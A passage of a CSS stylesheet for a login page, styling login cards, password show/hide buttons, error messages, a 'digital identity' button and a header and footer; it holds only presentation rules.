a:hover {
	outline: 0;
}
strong {
	font-weight: bold;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
img {
	border: 0;
}
button,
input,
select {
	color: inherit;
	font: inherit;
	margin: 0;
}
button {
	overflow: visible;
}
button {
	text-transform: none;
}
button {
	-webkit-appearance: button;
	cursor: pointer;
}
button::-moz-focus-inner,
input::-moz-focus-inner,
select::-moz-focus-inner {
	border: 0;
	padding: 0;
}
input, select {
	line-height: normal;
}
html {
	box-sizing: border-box;
}
*,
*::after,
*::before {
	box-sizing: inherit;
}
input::-ms-clear,
select::-ms-clear {
	width: 0;
	height: 0;
} /*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.6.2
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2016 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
html {
	color: #333;
	line-height: 1.6;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen",
		"Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue",
		sans-serif;
	font-weight: 400;
}
body {
	font-size: 1.125rem;
}
h1,
h2 {
	line-height: 1.4;
	font-weight: 400;
	margin-bottom: 0.4em;
}
h1 {
	font-size: 1.75rem;
	font-weight: 700;
	margin-bottom: 0;
}
h1:first-of-type {
	margin-top: 1.5rem;
}
h2 {
	font-size: 1.375rem;
	line-height: 1.2;
	margin-bottom: 0.5em;
}
h2:first-of-type {
	margin-top: 1.2em;
}
strong {
	font-weight: 700;
}
ul {
	padding-left: 2.4em;
}
ul,
p {
	margin-bottom: 1rem;
	line-height: 1.6em;
}
li {
	margin-bottom: 0.53333em;
}
.is-visuallyhidden {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	background-color: #fff !important;
	color: #333 !important;
}
@media print {
	*,
	*::before,
	*::after,
	*::first-letter,
	*::first-line {
		background: transparent;
		color: #333;
		box-shadow: none;
		text-shadow: none;
	}
	a,
	a:visited {
		text-decoration: underline;
	}
	a[href]::after {
		content: " (" attr(href) ")";
	}
	img {
		page-break-inside: avoid;
	}
	img {
		max-width: 100%;
	}
	p,
	h2 {
		orphans: 3;
		widows: 3;
	}
	h2 {
		page-break-after: avoid;
	}
}
html {
	height: 100%;
	min-width: 300px;
}
body {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
}
body > header,
body > footer {
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
}
.wrapper-mapwap {
	-webkit-box-flex: 1;
	-webkit-flex: 1 0 auto;
	-ms-flex: 1 0 auto;
	flex: 1 0 auto;
	width: 100%;
	display: inline-block;
}
.wrapper-mapwap::after {
	content: "\00a0";
	height: 0;
	visibility: hidden;
}
@media screen and (min-width: 992px) {
	.main-block {
		max-width: 900px;
		margin-left: auto;
		margin-right: auto;
	}
	.main-block::after {
		clear: both;
		content: "";
		display: block;
	}
}
.wrapper {
	padding: 0 1em;
}
@media screen and (min-width: 576px) {
	.wrapper {
		padding: 0 2em;
	}
}
.wrapper-mapwap {
	padding: 0 1em;
}
.wrapper-mapwap .main-block {
	max-width: 400px;
	margin-left: auto;
	margin-right: auto;
}
@media screen and (min-width: 576px) {
	.wrapper-mapwap .main-block {
		padding: 0 2em;
		max-width: 600px;
	}
}
header[role="banner"] {
	background-color: #026540;
	border-bottom: 4px solid #026540;
	min-height: 80px;
}
header[role="banner"] .inner {
	position: relative;
}
@media screen and (min-width: 992px) {
	header[role="banner"] .inner {
		max-width: 900px;
		margin-left: auto;
		margin-right: auto;
	}
	header[role="banner"] .inner::after {
		clear: both;
		content: "";
		display: block;
	}
}
footer[role="contentinfo"] {
	background-color: #eee;
	border-top: 4px solid #333;
	margin-top: 72px;
}
footer[role="contentinfo"] .inner {
	max-width: 900px;
	margin-left: auto;
	margin-right: auto;
}
@media screen and (min-width: 992px) {
	footer[role="contentinfo"] .inner {
		max-width: 900px;
		margin-left: auto;
		margin-right: auto;
	}
	footer[role="contentinfo"] .inner::after {
		clear: both;
		content: "";
		display: block;
	}
}
footer[role="contentinfo"] ul {
	margin-bottom: 1em;
	padding: 0;
}
footer[role="contentinfo"] li {
	list-style: none;
}
button,
[type="submit"],
[type="button"] {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	display: inline-block;
	height: 3.2em;
	margin: 0 1.6em 0.8em 0;
	padding: 0.8em 1.6em;
	border-radius: 1px;
	border-width: 1px;
	border-style: solid;
	border-color: inherit;
	outline: 0;
	text-decoration: none;
	font-size: 1.125rem;
	width: 100%;
	text-align: center;
	position: relative;
}
@media screen and (min-width: 992px) {
	button,
	[type="submit"],
	[type="button"] {
		width: auto;
	}
}
.button-login-container {
	display: inline-block;
	width: 100%;
}
.button-login-container a {
	width: 100%;
	padding: 0.8em 0;
}
.button-main-container {
	margin-top: 0.5em;
}
@media screen and (min-width: 320px) {
	.button-main-container {
		margin-top: 2em;
	}
}
.button-main-container {
	margin-top: 2em;
	display: inline-block;
	width: 100%;
}
@media screen and (min-width: 768px) {
	.button-main-container button {
		height: 3em;
		width: auto;
		margin-right: 1.6em;
	}
}
.button-main-container button:first-child {
	margin-bottom: 1.2em;
}
.button-main-container .button-container button:first-child {
	margin-bottom: 0;
}
.button-main {
	color: #fff;
	height: 3em;
	width: 100%;
	border: 1px solid transparent;
	-webkit-font-smoothing: antialiased;
	text-align: center;
	margin: 1px;
	position: relative;
}
@media screen and (min-width: 576px) {
	.button-main {
		width: auto;
		padding-left: 3em;
		padding-right: 3em;
	}
}
.button-main:hover {
	text-decoration: underline;
}
.button-main:focus,
.button-main:active {
	text-decoration: underline;
}
.button-main {
	background-color: #333;
}
.button-main:active,
.button-main:hover,
.button-main:focus {
	background-color: #222;
}
.anchor {
	border: 0;
	white-space: normal;
	display: inline-block;
	font: inherit;
	margin: 0;
	padding: 0;
	outline: 0;
	outline-offset: 0;
	color: #0f6493;
	cursor: pointer;
	background-color: white;
	text-decoration: underline;
	text-align: center;
	width: auto;
	height: auto;
}
.anchor:hover {
	color: #fff;
	background-color: #0f6493;
}
.anchor:focus {
	background-color: #fff;
	color: #0f6493;
}
.button-back {
	display: inline-block;
	position: relative;
	margin-left: 1em;
	color: #0f6493;
	text-decoration: none;
	margin-top: 1.5em;
	outline: 0;
	border-bottom: solid 1px #0f6493;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
	-webkit-transition-duration: 0.1s;
	transition-duration: 0.1s;
	-webkit-transition-property: background-color, border-color, color;
	transition-property: background-color, border-color, color;
}
.button-back:before {
	content: "";
	position: absolute;
	top: -6px;
	right: 2.7em;
	display: block;
	width: 1.2em;
	height: 2em;
	background-repeat: no-repeat;
	background-position: right 0.4em;
	background-size: 1.125em auto;
	background-image: url("../img/icon-chevron-left.svg");
}
.button-back:hover,
.button-back:active {
	color: #fff;
	background-color: #0f6493;
	text-decoration: none;
}
form [type="text"],
form [type="tel"],
form [type="date"],
form [type="email"],
form [type="password"],
select {
	width: 100%;
	border: 1px solid #999;
	border-radius: 0;
	background-color: #fff;
	padding: 0.7em;
	display: block;
	margin: 6px 0 6px;
	overflow: visible;
	max-width: 42em;
}
form [type="text"]::-ms-clear,
form [type="tel"]::-ms-clear,
form [type="date"]::-ms-clear,
form [type="email"]::-ms-clear,
form [type="password"]::-ms-clear,
select::-ms-clear {
	display: none;
}
@media screen and (min-width: 576px) {
	form [type="text"],
	form [type="tel"],
	form [type="date"],
	form [type="email"],
	form [type="password"],
	select {
		max-width: 42em;
	}
}
form [type="text"]:disabled,
form [type="tel"]:disabled,
form [type="date"]:disabled,
form [type="email"]:disabled,
form [type="password"]:disabled,
select:disabled {
	cursor: not-allowed;
	background: #ccc;
	border: 2px solid #ccc;
}
form p {
	margin: 1.2em 0 1.2em 0;
	padding: 0;
	border: 0;
}
form label {
	display: block;
	font-size: 1rem;
	margin-bottom: 0.4em;
	position: relative;
	margin-top: 1.2em;
}
@media screen and (min-width: 576px) {
	form label {
		max-width: 42em;
	}
}
form .password-group [type="password"] {
	padding-right: 70px;
}
form .input-group,
form .password-group {
	position: relative;
	max-width: 42em;
}
form .showPassword {
	position: absolute;
	top: 0;
	right: 0;
	background-color: transparent;
	border: 0;
	color: #0f6493;
	cursor: pointer;
	padding: 0.5em;
	text-decoration: underline;
	height: 100%;
}
form .showPassword:focus {
	border: 1px solid #999;
	border-left-color: transparent;
}
form .showPassword:focus:hover {
	color: #fff;
	background-color: #0f6493;
	border-color: #0f6493;
}
.hasError .showPassword:focus,
.hasError .showPassword:hover {
	padding: 11px 10px;
}
.hasError .showPassword:focus {
	background-color: transparent;
}
.hasError .showPassword:hover {
	padding: 0.5em;
}
button,
input,
select {
	font-size: 100%;
	line-height: 1.35;
	margin: 0;
	margin-bottom: 0.8em;
}
img {
	max-width: 100%;
	height: auto;
}
body {
	color: #333;
}
body a {
	display: inline-block;
	color: #0f6493;
	outline: 0;
	text-decoration: none;
	border-bottom: solid 1px #0f6493;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
	-webkit-transition-duration: 0.1s;
	transition-duration: 0.1s;
	-webkit-transition-property: background-color, border-color, color;
	transition-property: background-color, border-color, color;
}
body a:hover,
body a:active {
	color: #fff;
	background-color: #0f6493;
	text-decoration: none;
}
footer[role="contentinfo"] {
	color: #333;
}
footer[role="contentinfo"] a {
	display: inline-block;
	color: #0f6493;
	outline: 0;
	text-decoration: none;
	border-bottom: solid 1px #0f6493;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
	-webkit-transition-duration: 0.1s;
	transition-duration: 0.1s;
	-webkit-transition-property: background-color, border-color, color;
	transition-property: background-color, border-color, color;
}
footer[role="contentinfo"] a:hover,
footer[role="contentinfo"] a:active {
	color: #fff;
	background-color: #0f6493;
	text-decoration: none;
}
.error-msg {
	background-color: #fff;
	border: 2px solid #b7202d;
	border-left-width: 48px;
	display: block;
	margin: 1.4em 0;
	padding: 0.6em 0.6em 0.6em 0.6em;
	position: relative;
}
.error-msg:before {
	background-image: url("../img/error.svg");
	background-repeat: no-repeat;
	background-position: center center;
	content: "";
	display: inline-block;
	height: 30px;
	left: -40px;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 30px;
}
.error-msg a {
	display: inline;
}
.error-msg span {
	display: block;
	margin-bottom: 1em;
}
.hasError {
	border-left: solid 4px #b7202d;
	margin-left: 3px;
	padding-left: 15px;
}
.hasError p.hasError {
	color: #b7202d;
	border: 0;
	padding: 0;
	margin: 0;
	width: 100%;
	font-size: 1rem;
	clear: both;
	display: block;
}
.hasError input,
.hasError select {
	border: 2px solid #b7202d;
}
.hr-word {
	width: 100%;
	height: 13px;
	border-bottom: 1px solid #ccc;
	text-align: center;
	margin-top: 0.5em;
}
.cbLogin .anchor {
	background-color: #eee;
}
.cbLogin .anchor:hover {
	background-color: #0f6493;
}
.cbLogin .showPassword {
	background-color: transparent;
}
.cbLogin .showPassword:hover {
	background-color: #0f6493;
}
.cbLogin .main-login-card {
	margin: -1em auto -1em auto;
	padding: 3px 1em 20px 1em;
}
@media screen and (min-width: 576px) {
	.cbLogin .main-login-card {
		padding: 16px 1em 0 1em;
	}
}
.cbLogin .login-card-wrapper {
	background-color: #eee;
}
.cbLogin .login-card {
	background-color: #eee;
	padding: 10px;
	max-width: 465px;
	margin: 0 auto 2em auto;
	padding: 0 1em 1em 1em;
	text-align: center;
}
@media screen and (min-width: 576px) {
	.cbLogin .login-card {
		padding: 16px 1em 20px 1em;
	}
}
.cbLogin .main-login-card {
	background-color: #eee;
	padding: 10px;
	max-width: 465px;
	margin: 0 auto;
	padding: 16px 1em 20px 1em;
}
.cbLogin .main-login-card input,
.cbLogin .main-login-card select {
	margin-bottom: 0;
}
.cbLogin .main-login-card .button-main {
	width: 100%;
}
.login-grid-container {
	width: 100%;
}
@media screen and (min-width: 992px) {
	.login-grid-container {
		margin-top: 1em;
	}
}
.login-grid-row:before,
.login-grid-row:after {
	display: table;
	line-height: 0;
	content: "";
}
.login-grid-row:after {
	clear: both;
}
.login-grid-column {
	float: left;
	box-sizing: border-box;
	min-height: 1px;
	position: relative;
	width: 100%;
}
@media screen and (min-width: 992px) {
	.login-grid-column {
		width: 50%;
	}
}
img#cbLogin-logo {
	float: left;
	height: 40px;
	margin-right: 1em;
	color: #fff;
}
@media screen and (min-width: 576px) {
	img#cbLogin-logo {
		height: 48px;
		margin-right: 2em;
	}
}
@media screen and (min-width: 992px) {
	img#cbLogin-logo {
		margin-left: 0;
		height: 48px;
	}
}
.cbLogin .main-login-card input,
.cbLogin .main-login-card select {
	margin-bottom: 0.5em;
}
p.login-instruction-text {
	margin-left: 10px;
}
.sr-only {
	position: absolute;
	left: -10000px;
	top: auto;
	width: 1px;
	height: 1px;
	overflow: hidden;
} /*! Increment heading numers based on code from: http://philarcher.org/diary/2013/headingnumbers/ */
@-moz-document url-prefix() {
}
@media screen and (max-width: 599px), screen and (max-height: 490px) {
	body {
		padding-bottom: 40px;
	}
}
html {
	font-family: "Roboto", -apple-system, BlinkMacSystemFont, "Oxygen", "Ubuntu",
		"Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
}
html :focus {
	outline: 4px solid #183052;
	outline-offset: 2px;
}
html body {
	font-size: 18px;
	color: #000;
	font-weight: 400;
}
html h1 {
	color: #333;
	font-family: "Roboto", -apple-system, BlinkMacSystemFont, "Oxygen", "Ubuntu",
		"Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
	font-weight: 700;
	font-size: 28px;
	line-height: 34px;
}
html a:focus {
	outline: 0;
	outline-offset: none;
}
html a.anchor:focus {
	outline: 0;
	outline-offset: none;
}
html .error-msg {
	border: 2px solid #dc3548;
	border: 0.125rem solid #dc3548;
	border-left-width: 48px;
	color: #333;
	border-radius: 5px;
}
html .error-msg::before {
	background-image: url("../img/icon-alert.svg");
}
html .error-msg span {
	display: inline;
}
html .error-msg .error-msg-text a {
	font-size: 18px;
}
html .hasError {
	border-left: 4px solid #dc3548;
	font-size: 14px;
	font-weight: 400;
}
html .hasError p {
	color: #dc3548;
}
html .hasError p.hasError {
	color: #dc3548;
}
@media screen and (min-width: 992px) {
	header .inner {
		max-width: 1360px !important;
		margin-left: auto;
		margin-right: auto;
	}
}
header section.wrapper {
	min-height: 100px;
}
header .inner {
	height: 100px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: left;
	-webkit-justify-content: left;
	-ms-flex-pack: left;
	justify-content: left;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 16px 20px;
}
header.header {
	height: 100px;
	min-height: 100px;
	background-color: #183052;
	border-bottom-color: #183052;
}
header .cbLogin-grid-row a {
	display: inline;
	color: none;
	border-bottom: 0;
}
header .cbLogin-grid-row a:hover {
	background-color: transparent;
}
header .cbLogin-grid-row a:focus {
	outline: 2px solid #000;
	outline-offset: 4px;
}
.login-grid-column {
	width: 100%;
}
@media screen and (min-width: 640px) {
	.cbLogin .login-card {
		padding: 0;
		max-width: 100%;
		width: 100%;
	}
}
.main-block {
	max-width: 600px;
}
.main-block a {
	color: #254a7e;
	text-decoration: underline;
	border-bottom: 0;
	font-size: 18px;
}
.main-block a:hover {
	color: #254a7e;
	border-bottom: 0;
	text-decoration: none;
	background-color: transparent;
}
.main-block a:focus {
	outline: 4px solid #183052;
	outline-offset: 2px;
}
.main-block .button-main {
	height: 50px;
	height: 3.125rem;
	text-decoration: none;
	background-color: #254a7e;
	border-radius: 5px;
	color: #fff;
	font-size: 16px;
	font-weight: 500;
	min-width: 160px;
}
.main-block .button-main:hover {
	text-decoration: none;
	background-color: #183052;
	color: #fff;
}
.main-block .button-main:focus {
	background-color: #183052;
	outline: 4px solid #183052;
	outline-offset: 2px;
}
a.button-back {
	font-size: 14px !important;
	font-weight: 500;
}
a.button-back::before {
	background-position: unset;
	background-size: 1em;
	top: -2px;
	-webkit-transform: scale(0.5);
	transform: scale(0.5);
	right: 2.2em;
	background-image: url("../img/icon-blu-left.svg");
}
a[data-go-back-link=""] {
	font-size: 18px !important;
}
.main-login-card.override {
	width: 100% !important;
	max-width: 100% !important;
}
.anchor.override {
	font-weight: 500;
}
.wrapper-mapwap div.cbLogin {
	padding-left: 36px;
	padding-right: 36px;
}
@media (max-width: 640px) {
	.wrapper-mapwap div.cbLogin {
		padding-left: 0;
		padding-right: 0;
	}
}
.wrapper-mapwap .main-block {
	max-width: 600px;
}
.wrapper-mapwap h1,
.cbLogin h1 {
	color: #333;
	font-family: "Roboto", -apple-system, BlinkMacSystemFont, "Oxygen", "Ubuntu",
		"Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
	font-weight: 700;
	font-size: 28px;
	margin-bottom: unset;
	margin-bottom: 20px;
}
.wrapper-mapwap .hr-word,
.cbLogin .hr-word {
	width: 100% !important;
	height: 20px;
	margin-top: 40px;
	margin-right: 12.5%;
	margin-bottom: 40px;
}
.wrapper-mapwap form label,
.cbLogin form label {
	font-size: 14px;
	display: inline;
	color: #333;
}
.wrapper-mapwap form label[for="userId"],
.cbLogin form label[for="userId"] {
	font-weight: 600;
	display: block;
}
.wrapper-mapwap form p a,
.cbLogin form p a {
	font-size: 18px;
}
.wrapper-mapwap form input,
.cbLogin form input,
.cbLogin form select {
	border-radius: 5px;
	border: 2px solid #808080;
	font-size: 16px;
	font-weight: 400;
	height: 50px;
	color: #101012;
}
.wrapper-mapwap form input:focus,
.cbLogin form input:focus,
.cbLogin form select:focus {
	outline: 4px solid #183052;
	outline-offset: 2px;
	border: 2px solid #808080;
}
.wrapper-mapwap form input[data-username],
.cbLogin form input[data-username] {
	max-width: none;
	width: 100%;
}
.wrapper-mapwap form label.override,
.cbLogin form label.override {
	font-weight: 600 !important;
}
.wrapper-mapwap form p[role="alert"],
.cbLogin form p[role="alert"] {
	font-size: 14px;
	margin-top: 10px;
}
.wrapper-mapwap form a,
.cbLogin form a {
	font-size: 14px;
}
.wrapper-mapwap form a.anchor,
.cbLogin form a.anchor {
	font-size: 14px;
}
.wrapper-mapwap .login-card,
.cbLogin .login-card {
	background-color: #fff;
	text-align: center;
	width: 100%;
	padding: 0;
}
.wrapper-mapwap .login-card.secondary,
.cbLogin .login-card.secondary {
	max-width: 600px;
}
.wrapper-mapwap .main-login-card,
.cbLogin .main-login-card {
	width: 100%;
	max-width: 100%;
	margin: unset;
	padding: 0;
}
.wrapper-mapwap .main-login-card input,
.cbLogin .main-login-card input,
.cbLogin .main-login-card select {
	margin-bottom: 0;
}
.wrapper-mapwap .button-main-container,
.cbLogin .button-main-container {
	margin-top: 0;
}
.wrapper-mapwap .button-login-container,
.cbLogin .button-login-container {
	background-color: #fff;
}
.wrapper-mapwap a,
.cbLogin a {
	color: #254a7e;
	text-decoration: underline;
	border-bottom: 0;
	font-size: 18px;
}
.wrapper-mapwap a:hover,
.cbLogin a:hover {
	color: #254a7e;
	border-bottom: 0;
	text-decoration: none;
	background-color: transparent;
}
.wrapper-mapwap a:focus,
.cbLogin a:focus {
	outline: 4px solid #183052;
	outline-offset: 2px;
}
.wrapper-mapwap a.anchor,
.cbLogin a.anchor {
	background-color: #fff;
	color: #254a7e;
	text-decoration: underline;
	font-size: 18px;
}
.wrapper-mapwap a.anchor:hover,
.cbLogin a.anchor:hover {
	text-decoration: none;
	background-color: #fff;
	color: #254a7e;
}
.wrapper-mapwap a.anchor:focus,
.cbLogin a.anchor:focus {
	outline: 4px solid #183052;
	outline-offset: 2px;
	color: #254a7e;
}
.wrapper-mapwap .button-main,
.wrapper-mapwap .button-digital-identity,
.cbLogin .button-main,
.cbLogin .button-digital-identity {
	height: 50px;
	height: 3.125rem;
	text-decoration: none;
	background-color: #254a7e;
	border-radius: 5px;
	color: #fff;
	font-size: 16px;
	font-weight: 500;
	min-width: 160px;
}
.wrapper-mapwap .button-main:hover,
.wrapper-mapwap .button-digital-identity:hover,
.cbLogin .button-main:hover,
.cbLogin .button-digital-identity:hover {
	text-decoration: none;
	background-color: #183052;
	color: #fff;
}
.wrapper-mapwap .button-main:focus,
.wrapper-mapwap .button-digital-identity:focus,
.cbLogin .button-main:focus,
.cbLogin .button-digital-identity:focus {
	background-color: #183052;
	outline: 4px solid #183052;
	outline-offset: 2px;
}
.wrapper-mapwap button.showPassword,
.cbLogin button.showPassword {
	height: 50px;
	height: 3.125rem;
	text-decoration: none;
	background-color: #254a7e;
	border-radius: 5px;
	color: #fff;
	font-size: 16px;
	font-weight: 500;
	min-width: 160px;
	border-top: 2px solid #808080;
	border-top: 0.125rem solid #808080;
	border-right: 2px solid #808080;
	border-right: 0.125rem solid #808080;
	border-bottom: 2px solid #808080;
	border-bottom: 0.125rem solid #808080;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
	min-width: -webkit-fit-content;
	min-width: -moz-fit-content;
	min-width: fit-content;
	background-color: #fff;
	color: #254a7e;
	text-decoration: underline;
	font-size: 16px;
	font-weight: 500;
}
.wrapper-mapwap button.showPassword:hover,
.cbLogin button.showPassword:hover {
	text-decoration: none;
	background-color: #183052;
	color: #fff;
}
.wrapper-mapwap button.showPassword:focus,
.cbLogin button.showPassword:focus {
	background-color: #183052;
	outline: 4px solid #183052;
	outline-offset: 2px;
}
.wrapper-mapwap button.showPassword:hover,
.wrapper-mapwap button.showPassword:focus,
.cbLogin button.showPassword:hover,
.cbLogin button.showPassword:focus {
	background-color: #254a7e;
	color: #fff;
	text-decoration: underline;
	outline: 4px solid #183052;
	outline-offset: 2px;
	border-top: 2px solid #254a7e;
	border-top: 0.125rem solid #254a7e;
	border-right: 2px solid #254a7e;
	border-right: 0.125rem solid #254a7e;
	border-bottom: 2px solid #254a7e;
	border-bottom: 0.125rem solid #254a7e;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.wrapper-mapwap .login-card-wrapper,
.cbLogin .login-card-wrapper {
	background-color: #fff;
}
.wrapper-mapwap .login-card-wrapper h1,
.cbLogin .login-card-wrapper h1 {
	margin-bottom: 0;
}
.wrapper-mapwap .login-card-wrapper .hr-word,
.cbLogin .login-card-wrapper .hr-word {
	margin-top: 20px;
	margin-bottom: 60px;
}
.wrapper-mapwap .main-login-card,
.cbLogin .main-login-card {
	background-color: #fff;
	padding: 10px;
	max-width: 75%;
	margin: 0 auto;
	padding: 0;
}
footer[role="contentinfo"] {
	background-color: #000;
}
footer[role="contentinfo"] .wrapper {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding-bottom: 40px !important;
}
footer[role="contentinfo"] .inner {
	max-width: 1360px;
	margin-left: auto;
	margin-right: auto;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	margin-right: 0;
	margin-left: 0;
}
footer[role="contentinfo"] a:focus {
	outline: 0;
	outline-offset: none;
}
footer[role="contentinfo"] .footer-list {
	border-bottom: 1px solid #999;
	padding: 25px 0;
	margin-bottom: 44px;
}
footer[role="contentinfo"] .lower-links {
	margin-top: 0;
	margin-bottom: 0;
}
footer[role="contentinfo"] .lower-links a {
	color: #fff;
	border-bottom: 0;
	font-size: 14px;
	font-weight: 400;
}
footer[role="contentinfo"] .lower-links a:hover {
	text-decoration: underline;
	background-color: transparent;
	color: #66d3ee;
}
footer[role="contentinfo"] .lower-links a:focus {
	background: #fff;
	color: #000;
	outline: 2px solid #33c4e8;
	outline-offset: 1px;
	border-radius: 1px;
}
footer[role="contentinfo"] .lower-links li {
	display: inline;
}
footer[role="contentinfo"] .lower-links li:not(:last-child) {
	margin-right: 24px;
}
footer[role="contentinfo"] .footer-lower {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}
footer[role="contentinfo"] .footer-lower-logo img {
	height: 100%;
}
footer[role="contentinfo"] .footer-lower-logo a {
	color: none;
	border-bottom: 0;
}
footer[role="contentinfo"] .footer-lower-logo a:hover {
	background-color: transparent;
}
footer[role="contentinfo"] .footer-lower-logo a:focus {
	outline: 2px solid #33c4e8;
	outline-offset: 4px;
}
@media screen and (min-width: 576px) {
	footer[role="contentinfo"] .footer-list {
		margin-bottom: 44px;
	}
	footer[role="contentinfo"] .wrapper {
		padding-bottom: 0 !important;
	}
}
@media screen and (min-width: 992px) {
	footer[role="contentinfo"] .footer-lower-logo img {
		height: 54px;
		max-width: 308px;
		margin-bottom: 0;
	}
	footer[role="contentinfo"] .footer-lower {
		padding-top: 1em;
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-box-pack: justify;
		-webkit-justify-content: space-between;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
	footer[role="contentinfo"] .footer-acknowledgement {
		max-width: 650px;
	}
	footer[role="contentinfo"] .inner {
		width: 1360px;
	}
	footer[role="contentinfo"] .wrapper {
		padding-bottom: 0 !important;
	}
}
@media screen and (min-width: 1200px) {
	footer[role="contentinfo"] .footer-lower-logo img {
		height: 68px;
		max-width: 390px;
	}
	footer[role="contentinfo"] .wrapper {
		padding-bottom: 0 !important;
	}
}
@media screen and (min-width: 1244px) {
	footer[role="contentinfo"] .inner {
		padding-left: 40px;
		padding-right: 40px;
	}
	footer[role="contentinfo"] .wrapper {
		padding-bottom: 0 !important;
	}
}
@media screen and (min-width: 640px) {
	footer[role="contentinfo"] .footer-lower-logo img {
		height: 68px;
		max-width: 390px;
	}
	footer[role="contentinfo"] .wrapper {
		padding-bottom: 0 !important;
	}
}
footer[role="contentinfo"] .footer-lower-logo {
	margin-right: 32px;
	margin-bottom: 43px;
}
footer[role="contentinfo"] .footer-acknowledgement {
	color: #fff;
	font-size: 16px;
	line-height: 26px;
	font-weight: 400;
	margin: 0;
}
.input-group.hasError .showPassword {
	border-top: 2px solid #dc3548;
	border-top: 0.125rem solid #dc3548;
	border-right: 2px solid #dc3548;
	border-right: 0.125rem solid #dc3548;
	border-bottom: 2px solid #dc3548;
	border-bottom: 0.125rem solid #dc3548;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.input-group.hasError input,
.input-group.hasError select {
	border: 2px solid #dc3548;
}
.input-group.hasError input:focus,
.input-group.hasError select:focus {
	border: 2px solid #dc3548;
}
.recovery:first-of-type {
	margin-top: 5px !important;
	margin-bottom: 20px;
}
.recovery:nth-of-type(2) {
	margin-top: 5px !important;
	margin-bottom: 25px;
}
ul.consent li::marker {
	font-size: 22px;
}
.button-main-container button:first-child {
	margin-bottom: unset;
}
.button-main {
	margin: unset;
}
button,
[type="submit"],
[type="button"] {
	margin: unset;
	padding: unset;
}
button,
input,
select {
	line-height: unset;
	margin: unset;
	margin-bottom: unset;
}
button,
input,
select {
	margin: unset;
}
.button-main {
	padding-top: unset;
}
.button-main {
	margin-right: 1em;
}
@media (screen) and (min-width: 640px) {
	.button-main {
		margin-right: 3em;
	}
}
.draw-circle {
	border: 1px solid #ccc;
	background-color: white;
	border-radius: 50%;
	height: 42px;
	width: 42px;
	text-align: center;
	margin-right: auto;
	margin-left: auto;
	padding-top: 6px;
}
.text-align-left {
	text-align: left;
}
.cb-login-form.alternative {
	margin-left: 1em;
	margin-right: 1em;
}
.login-option-container {
	background-color: #f5f5f5;
	border-radius: 4px;
	overflow: hidden;
	border-right: 1px solid #949494;
	border-left: 1px solid #949494;
	border-bottom: 1px solid #949494;
	margin-top: 20px;
}
.login-option-container .inner-options {
	margin-left: 1em;
	margin-right: 1em;
	padding-bottom: 30px;
}
@media screen and (max-width: 640px) {
	.login-option-container .inner-options {
		margin-left: 20px;
		margin-right: 20px;
	}
}
.login-option-container .inner-options p {
	text-align: left;
	font-size: 16px;
}
.login-option-container .inner-options p a {
	display: inline;
	font-size: 16px;
	padding: 0;
}
.cbLogin a.anchor {
	background-color: transparent;
}
.cbLogin a.anchor:hover {
	background-color: transparent;
}
p.login-instruction-text {
	margin-left: 0;
	margin-top: 0.5rem;
	margin-bottom: 0;
	margin-right: 0;
}
.login-card-wrapper h2 {
	font-weight: 700;
}
.sr-only {
	position: absolute;
	left: -10000px;
	top: auto;
	width: 1px;
	height: 1px;
	overflow: hidden;
}
.wrapper-mapwap h1:first-of-type,
.cbLogin h1:first-of-type,
.wrapper-mapwap .login-card-wrapper h1,
.cbLogin .login-card-wrapper h1 {
	margin-top: 28px;
	margin-top: 1.75rem;
	margin-bottom: 12px;
	margin-bottom: 0.75rem;
	font-size: 32px;
	font-size: 2rem;
	letter-spacing: -0.32px;
	letter-spacing: -0.02rem;
	line-height: 1.34375;
